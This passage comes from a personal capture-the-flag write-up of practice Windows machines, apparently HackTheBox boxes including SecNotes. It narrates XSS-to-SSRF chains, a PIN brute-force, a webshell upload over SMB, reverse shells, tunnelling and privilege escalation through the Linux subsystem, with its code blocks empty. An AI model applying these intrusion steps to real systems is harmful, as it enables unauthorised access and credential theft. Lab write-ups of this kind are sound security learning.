
In other words, there was never a directory that needed to be moved. It was just a hint that the xampp directory existed. I was completely, utterly stuck here with no ideas at all. I couldn’t build a tunnel through mysql, and I had no username or password for SMB.
Then I glanced at a writeup and realized I’d completely forgotten that the XSS was triggered locally by the administrator. That meant it could trigger SSRF.
We know files can be written under C:/xampp/, so I built the payload.
| |
| |

Triggering it once more worked. I was stuck here for quite a while too, again because I missed a detail. After staring at it forever, I finally noticed that I’d been using http://localhost/ as the URL without adding /admin/backdoorchecker.php. And because I had to wait for it to keep making requests before I could work out what was wrong, this held me up for a long time.
But the result was good.
I uploaded winPEASany.exe to take a look around.
All the passwords had been deleted.

Looking at the ports, I noticed one for bankv2.

I decided to build a tunnel and take a look.
| |
| |
Since I only needed to forward this one port, there was no need to configure a proxy. Setting up the proxy would have been a hassle anyway, so I skipped it.

It worked, but required a password.
I wrote a simple script.
| |

After 0021, it told us the password was correct.

It calls the transfer.exe tool here, using an absolute path.
I could think of four approaches. First, if I could swap out this exe, I could get a shell. Second, if it didn’t use an absolute path, I could modify the environment variables. Third, perhaps there was a backup or some way to obtain the program and reverse-engineer it—although reversing it wasn’t very realistic. If the source code was available, I could audit it for injection. Fourth, I could get a backup and look for a buffer overflow.
One: I couldn’t replace it because I couldn’t access that directory.
Two: it used an absolute path, so there was nothing I could do.
Three: there was no backup. I used find and only found files such as transfer.php.
Four: there was no backup, but I could still test it.
Then, while I was testing for a buffer overflow, something magical happened.

It looked like entering letters would overwrite it.

Sure enough, it could be overwritten. I needed to find the exact offset. It looked a bit like a buffer overflow, though clearly it wasn’t quite the same thing.
| |


Done.
This box took me several hours and was seriously impressive. I checked a writeup twice while I was stuck trying to get a shell, but both times it was because I hadn’t been careful enough and had missed something. I’ve done a lot of Linux boxes, so the more general techniques here actually felt manageable. I suspect it was rated Hard because it demands such a broad range of skills: XSS and SQL injection on the external-facing site, XSS+SSRF to get a shell, port forwarding for privilege escalation, writing a bash shell script, and something resembling a buffer overflow. Still, none of the techniques were fundamentally hard to understand. I just need to be more careful next time.
9.SecNotes
Recon:


| |

There was a stored XSS in new note.
Sure enough, just like the previous one, it had to be triggered through contact us.

And what I submitted here was:
| |
So the commands sent over would be executed.
| |
The target still requested the download, but it never executed. Clearly, the current directory was not writable.
I kept trying to chain commands but could never get them to execute. Then I realized this was not command execution at all: it automatically clicked any link I submitted.

Whenever I submitted a link, it would be requested. I wasn’t sure whether it saved the file locally, and even if it did, I had no idea where. Since this was a php site, I also submitted an ftshell php file, but no shell came back.

If this really was XSS, I could still exfiltrate a few things, but I couldn’t figure out exactly how it worked. Was php making the request, or was it being launched through php functions such as system or eval?
After investigating for ages, it turned out to be none of those. If the submitted content contained multiple urls, it visited them separately. If it contained characters such as ‘)$, it would not visit them. At the same time, I found that:
| |
This worked successfully, which made the path forward obvious: send it this URL and have it change the password. We already had the username too.


Success.

The middle section was probably port knocking, while the section below contained the smb credentials and shared folder.
I started with the simpler option below.

I downloaded both files. They seemed to point to port 8808, so I checked whether the image contained any steganography, but found nothing. Oddly, when I generated an md5 for the png and searched google, I couldn’t find a match. That suggested the image might not be a default asset, but some kind of screenshot instead.
After thinking about it for a while, I felt I was heading in the wrong direction again. Maybe this was simply the site running on port 8808, and iisstart was the default iis landing page. Time to test it.

That worked. I wasn’t sure what the backend was written in. While running strings on the image, I saw .net inside it, so the backend might have been written in c#. I decided to try asp first, then php if that failed.
| |


Strangely, my uploaded back.asp returned a 404 even though it was right there in the directory. At first I thought I had misunderstood and this wasn’t the web directory. Then I uploaded a 1.txt file and found that it was still accessible. So was the extension being blocked here? Maybe I needed a bypass.
I tried several extensions with no luck at all, so I started trying php.


No problem—it parsed successfully. My reverse shell was for linux, though, so I just needed to change that.
A one-liner:

It periodically cleared the smb share. I just had to put the shell there, execute it through the webshell, and it would be OK.


Got a shell.

This shell couldn’t even run systeminfo, so I decided to inspect the website first.
| |
Database credentials. I might need to set up a tunnel and expose mysql through it.
| |

After setting up the tunnel, I connected successfully. Unfortunately, root couldn’t connect, and there was nothing useful in the database.
I kept digging through the directories. Oddly, when I found the flag, I also noticed a bash.lnk on the Desktop pointing to bash.exe under system. That was strange.

It didn’t throw an error either, which meant it was available and present in the environment variables. I tried plenty of commands, but none would execute. Then I found an ubuntu.zip archive in the root directory.


I found Ubuntu inside Distros, so I started searching the directory structure to figure out what it was.
| |
This suggested it was a subsystem. I started looking for ways to exploit it.
| |
For the first approach, I couldn’t find wsl anywhere, and running ./ubuntun.exe config –default-user root just hung.
The second approach used bash.exe.

As you can see, it did absolutely nothing.
With the third approach, I could locate the actual directory.

The first thing I did was look for root’s history. After all, I had worked on plenty of linux boxes.

The smb connection gave me the credentials, so this was easy: I just had to connect.
| |

Done.
Overall, this one felt pretty manageable. The part I was less comfortable with was windows privilege escalation.
10.Bastion
Recon:
